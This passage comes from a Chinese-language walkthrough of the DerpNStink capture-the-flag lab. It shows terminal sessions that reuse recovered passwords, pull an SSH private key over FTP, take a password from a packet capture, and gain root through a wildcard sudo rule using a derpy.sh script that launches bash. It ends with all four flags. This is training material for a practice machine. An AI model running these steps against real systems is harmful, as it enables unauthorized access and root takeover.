
flag2
8、ftp登录
www-data@DeRPnStiNK:/var/www/html/weblog$ cd /home
cd /home
www-data@DeRPnStiNK:/home$
www-data@DeRPnStiNK:/home$ ls
ls
mrderp stinky
www-data@DeRPnStiNK:/home$
www-data@DeRPnStiNK:/home$ 得出用户名和密码
stinky/wedgie57a、浏览器获取ftp秘钥
ftp://用户名:密码@ip地址
ftp://stinky:wedgie57@192.168.5.15
最后浏览器地址栏输入:ftp://stinky:wedgie57@192.168.5.15

秘钥位置:ftp://192.168.5.15/files/ssh/ssh/ssh/ssh/ssh/ssh/ssh/key.txt
-----BEGIN RSA PRIVATE KEY-----
MIIEowIBAAKCAQEAwSaN1OE76mjt64fOpAbKnFyikjz4yV8qYUxki+MjiRPqtDo4
2xba3Oo78y82svuAHBm6YScUos8dHUCTMLA+ogsmoDaJFghZEtQXugP8flgSk9cO
uJzOt9ih/MPmkjzfvDL9oW2Nh1XIctVfTZ6o8ZeJI8Sxh8Eguh+dw69M+Ad0Dimn
AKDPdL7z7SeWg1BJ1q/oIAtJnv7yJz2iMbZ6xOj6/ZDE/2trrrdbSyMc5CyA09/f
5xZ9f1ofSYhiCQ+dp9CTgH/JpKmdsZ21Uus8cbeGk1WpT6B+D8zoNgRxmO3/VyVB
LHXaio3hmxshttdFp4bFc3foTTSyJobGoFX+ewIDAQABAoIBACESDdS2H8EZ6Cqc
nRfehdBR2A/72oj3/1SbdNeys0HkJBppoZR5jE2o2Uzg95ebkiq9iPjbbSAXICAD
D3CVrJOoHxvtWnloQoADynAyAIhNYhjoCIA5cPdvYwTZMeA2BgS+IkkCbeoPGPv4
ZpHuqXR8AqIaKl9ZBNZ5VVTM7fvFVl5afN5eWIZlOTDf++VSDedtR7nL2ggzacNk
Q8JCK9mF62wiIHK5Zjs1lns4Ii2kPw+qObdYoaiFnexucvkMSFD7VAdfFUECQIyq
YVbsp5tec2N4HdhK/B0V8D4+6u9OuoiDFqbdJJWLFQ55e6kspIWQxM/j6PRGQhL0
DeZCLQECgYEA9qUoeblEro6ICqvcrye0ram38XmxAhVIPM7g5QXh58YdB1D6sq6X
VGGEaLxypnUbbDnJQ92Do0AtvqCTBx4VnoMNisce++7IyfTSygbZR8LscZQ51ciu
Qkowz3yp8XMyMw+YkEV5nAw9a4puiecg79rH9WSr4A/XMwHcJ2swloECgYEAyHn7
VNG/Nrc4/yeTqfrxzDBdHm+y9nowlWL+PQim9z+j78tlWX/9P8h98gOlADEvOZvc
fh1eW0gE4DDyRBeYetBytFc0kzZbcQtd7042/oPmpbW55lzKBnnXkO3BI2bgU9Br
7QTsJlcUybZ0MVwgs+Go1Xj7PRisxMSRx8mHbvsCgYBxyLulfBz9Um/cTHDgtTab
L0LWucc5KMxMkTwbK92N6U2XBHrDV9wkZ2CIWPejZz8hbH83Ocfy1jbETJvHms9q
cxcaQMZAf2ZOFQ3xebtfacNemn0b7RrHJibicaaM5xHvkHBXjlWN8e+b3x8jq2b8
gDfjM3A/S8+Bjogb/01JAQKBgGfUvbY9eBKHrO6B+fnEre06c1ArO/5qZLVKczD7
RTazcF3m81P6dRjO52QsPQ4vay0kK3vqDA+s6lGPKDraGbAqO+5paCKCubN/1qP1
14fUmuXijCjikAPwoRQ//5MtWiwuu2cj8Ice/PZIGD/kXk+sJXyCz2TiXcD/qh1W
pF13AoGBAJG43weOx9gyy1Bo64cBtZ7iPJ9doiZ5Y6UWYNxy3/f2wZ37D99NSndz
UBtPqkw0sAptqkjKeNtLCYtHNFJAnE0/uAGoAyX+SHhas0l2IYlUlk8AttcHP1kA
a4Id4FlCiJAXl3/ayyrUghuWWA3jMW3JgZdMyhU3OV+wyZz25S8o
-----END RSA PRIVATE KEY-----
登录成功
b、终端登录
kali 01:
su stinky
ls
cd
ls
cd Documents
ls
cp derpissues.pcap /home/stinky/ftp/fileswww-data@DeRPnStiNK:/home$ su stinky
su stinky
Password: wedgie57
stinky@DeRPnStiNK:/home$ ls
ls
mrderp stinky
stinky@DeRPnStiNK:/home$ cd
cd
stinky@DeRPnStiNK:~$ ls
ls
Desktop Documents Downloads ftp
stinky@DeRPnStiNK:~$
stinky@DeRPnStiNK:~$ cd Documents
cd Documents
stinky@DeRPnStiNK:~/Documents$ ls
ls
derpissues.pcap
stinky@DeRPnStiNK:~/Documents$
stinky@DeRPnStiNK:~/Documents$
stinky@DeRPnStiNK:~/Documents$
stinky@DeRPnStiNK:~/Documents$ cp derpissues.pcap /home/stinky/ftp/files
cp derpissues.pcap /home/stinky/ftp/files
stinky@DeRPnStiNK:~/Documents$
stinky@DeRPnStiNK:~/Documents$ kali 02:
ftp 192.168.5.15
ls
cd files
ls
get derpissues.pcap
quit
ls ┌──(root㉿kali)-[~]
└─# ftp 192.168.5.15
Connected to 192.168.5.15.
220 (vsFTPd 3.0.2)
Name (192.168.5.15:root): stinky
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp>
ftp> ls
229 Entering Extended Passive Mode (|||41090|).
150 Here comes the directory listing.
drwxr-xr-x 5 1001 1001 4096 Nov 12 2017 files
226 Directory send OK.
ftp> cd files
250 Directory successfully changed.
ftp> ls
229 Entering Extended Passive Mode (|||43672|).
150 Here comes the directory listing.
-rw-r--r-- 1 1001 1001 4391468 Feb 21 11:03 derpissues.pcap
drwxr-xr-x 2 1001 1001 4096 Nov 12 2017 network-logs
drwxr-xr-x 3 1001 1001 4096 Nov 12 2017 ssh
-rwxr-xr-x 1 0 0 17 Nov 12 2017 test.txt
drwxr-xr-x 2 0 0 4096 Nov 12 2017 tmp
226 Directory send OK.
ftp>
ftp> get derpissues.pcap
local: derpissues.pcap remote: derpissues.pcap
229 Entering Extended Passive Mode (|||40740|).
150 Opening BINARY mode data connection for derpissues.pcap (4391468 bytes).
100% |***********************************************************************************| 4288 KiB 38.17 MiB/s 00:00 ETA
226 Transfer complete.
4391468 bytes received in 00:00 (38.06 MiB/s)
ftp>
ftp>
ftp>
ftp> quit
221 Goodbye.
┌──(root㉿kali)-[~]
└─# ls
cewl.txt cpu.c exp hash.txtecho hydra.restore pass.txt safe.zip user.cap
code derpissues.pcap hash.txt hast2.txt pass1.txt reports secret.jpg user.txtflag3
stinky@DeRPnStiNK:~$ cd Desktop
cd Desktop
stinky@DeRPnStiNK:~/Desktop$
stinky@DeRPnStiNK:~/Desktop$ ls
ls
flag.txt
stinky@DeRPnStiNK:~/Desktop$
stinky@DeRPnStiNK:~/Desktop$ cat flag.txt
cat flag.txt
flag3(07f62b021771d3cf67e2e1faf18769cc5e5c119ad7d4d1847a11e11d6d5a7ecb)
stinky@DeRPnStiNK:~/Desktop$ 9、流量分析

pass1:derpderpderpderpderpderpderp10、ssh 登录
ssh mrderp@192.168.5.15
derpderpderpderpderpderpderp┌──(root㉿kali)-[~]
└─# ssh mrderp@192.168.5.15
The authenticity of host '192.168.5.15 (192.168.5.15)' can't be established.
ED25519 key fingerprint is: SHA256:4Qn5hPeQwj5Ukq/WfZZgN06jXA62NhogxRNpgEs2c4c
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '192.168.5.15' (ED25519) to the list of known hosts.
** WARNING: connection is not using a post-quantum key exchange algorithm.
** This session may be vulnerable to "store now, decrypt later" attacks.
** The server may need to be upgraded. See https://openssh.com/pq.html
Ubuntu 14.04.5 LTS
,~~~~~~~~~~~~~..
' Derrrrrp N `
,~~~~~~, | Stink |
/ , \ ', ________ _,"
/,~|_______\. \/
/~ (__________)
(*) ; (^)(^)':
=; ____ ;
; """" ;=
{"}_ ' '""' ' _{"}
\__/ > < \__/
\ ," ", /
\ " /"
" "=
> <
=" "-
-`. ,'
-
`--'
mrderp@192.168.5.15's password:
Welcome to Ubuntu 14.04.5 LTS (GNU/Linux 4.4.0-31-generic i686)
* Documentation: https://help.ubuntu.com/
331 packages can be updated.
231 updates are security updates.
Last login: Mon Nov 13 01:03:13 2017 from 192.168.1.129
mrderp@DeRPnStiNK:~$ 11、查看桌面上的日志文件
mrderp@DeRPnStiNK:~$ ls
Desktop Documents Downloads
mrderp@DeRPnStiNK:~$
mrderp@DeRPnStiNK:~$
mrderp@DeRPnStiNK:~$ cd Desktop
mrderp@DeRPnStiNK:~/Desktop$ ls
helpdesk.log
mrderp@DeRPnStiNK:~/Desktop$
mrderp@DeRPnStiNK:~/Desktop$ cat helpdesk.log
From: Help Desk <helpdesk@derpnstink.local>
Date: Thu, Aug 23, 2017 at 1:29 PM
Subject: sudoers ISSUE=242 PROJ=26
To: Derp, Mr (mrderp) [C]
When replying, type your text above this line.
Help Desk Ticket Notification
Thank you for contacting the Help Desk. Your ticket information is below. If you have any
additional information to add to this ticket, please reply to this notification.
If you need immediate help (i.e. you are within two days of a deadline or in the event of a
security emergency), call us. Note that the Help Desk's busiest hours are between 10 a.m. (ET)
and 3 p.m. (ET).
Toll-free: 1-866-504-9552
Phone: 301-402-7469
TTY: 301-451-5939
Ticket Title: Sudoers File issues
Ticket Number: 242
Status: Break/fix
Date Created: 08/23/2017
Latest Update Date: 08/23/2017
Contact Name: Mr Derp
CC’s: Uncle Stinky
Full description and latest notes on your Ticket: Sudoers File issues
Notification
Regards,
Service Desk
Listen with focus, answer with accuracy, assist with compassion.
From: Help Desk
Date: Mon, Sep 10, 2017 at 2:53 PM
Subject: sudoers ISSUE=242 PROJ=26
To: Derp, Mr (mrderp) [C]
When replying, type your text above this line.
Closed Ticket Notification
Thank you for contacting the Help Desk. Your ticket information and its resolution is
below. If you feel that the ticket has not been resolved to your satisfaction or you need additional
assistance, please reply to this notification to provide additional information.
If you need immediate help (i.e. you are within two days of a deadline or in the event of a
security emergency), call us or visit our Self Help Web page at https://pastebin.com/RzK9WfGw
Note that the Help Desk's busiest hours are between 10 a.m. (ET)
and 3 p.m. (ET).
Toll-free: 1-866-504-9552
Phone: 301-402-7469
TTY: 301-451-5939
Ticket Title: sudoers issues
Ticket Number: 242
Status: Closed
Date Created: 09/10/2017
Latest Update Date: 09/10/2017
CC’s:
Resolution: Closing ticket. ticket notification.
Regards,
eRA Service Desk
Listen with focus, answer with accuracy, assist with compassion.
For more information, dont forget to visit the Self Help Web page!!!
mrderp@DeRPnStiNK:~/Desktop$ 12、访问网站
https://pastebin.com/RzK9WfGw
mrderp ALL=(ALL) /home/mrderp/binaries/derpy*含义:允许mrderp用户在主机上以任何身份包括root用户权限读写执行/home/mrderp/binaries/目录下derpy开头的文件
三、权限提升
1、提权
# 创建目标目录
mkdir -p /home/mrderp/binaries/
# 设置目录权限,允许所有用户读写执行
chmod 777 /home/mrderp/binaries/
# 创建文件并写入/bin/bash
echo "/bin/bash" > /home/mrderp/binaries/derpy.sh
chmod 777 /home/mrderp/binaries/derpy.sh
ls -ld /home/mrderp/binaries/
sudo /home/mrderp/binaries/derpy.sh
derpderpderpderpderpderpderpmrderp@DeRPnStiNK:~$ mkdir -p /home/mrderp/binaries/
mrderp@DeRPnStiNK:~$ chmod 777 /home/mrderp/binaries/
mrderp@DeRPnStiNK:~$
mrderp@DeRPnStiNK:~$ echo "/bin/bash" > /home/mrderp/binaries/derpy.sh
mrderp@DeRPnStiNK:~$
mrderp@DeRPnStiNK:~$
mrderp@DeRPnStiNK:~$ chmod 777 /home/mrderp/binaries/derpy.sh
mrderp@DeRPnStiNK:~$
mrderp@DeRPnStiNK:~$ ls -ld /home/mrderp/binaries/
drwxrwxrwx 2 mrderp mrderp 4096 Feb 21 06:26 /home/mrderp/binaries/
mrderp@DeRPnStiNK:~$
mrderp@DeRPnStiNK:~$ sudo /home/mrderp/binaries/derpy.sh
[sudo] password for mrderp:
root@DeRPnStiNK:~# flag4
root@DeRPnStiNK:~# cd /root
root@DeRPnStiNK:/root# ls
Desktop Documents Downloads
root@DeRPnStiNK:/root#
root@DeRPnStiNK:/root# cd Desktop/
root@DeRPnStiNK:/root/Desktop# ls
flag.txt
root@DeRPnStiNK:/root/Desktop#
root@DeRPnStiNK:/root/Desktop#
root@DeRPnStiNK:/root/Desktop# cat flag.txt
flag4(49dca65f362fee401292ed7ada96f96295eab1e589c52e4e66bf4aedda715fdd)
Congrats on rooting my first VulnOS!
Hit me up on twitter and let me know your thoughts!
@securekomodo
root@DeRPnStiNK:/root/Desktop#
flag1(52E37291AEDF6A46D7D0BB8A6312F4F9F1AA4975C248C3F0E008CBA09D6E9166)
flag2(a7d355b26bda6bf1196ccffead0b2cf2b81f0a9de5b4876b44407f1dc07e51e6)
flag3(07f62b021771d3cf67e2e1faf18769cc5e5c119ad7d4d1847a11e11d6d5a7ecb)
flag4(49dca65f362fee401292ed7ada96f96295eab1e589c52e4e66bf4aedda715fdd)